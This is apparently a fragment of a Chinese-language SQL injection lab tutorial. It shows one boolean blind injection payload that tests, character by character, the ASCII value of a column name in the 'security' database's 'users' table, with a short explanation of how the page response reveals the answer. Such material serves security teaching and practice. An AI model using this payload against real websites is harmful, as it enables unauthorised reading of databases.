 这里输入?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=105--+。==这里查询的是security库中,users表中的第一个字段的对应ascii码是否为105,如果是,则返回正常,否则返回为空。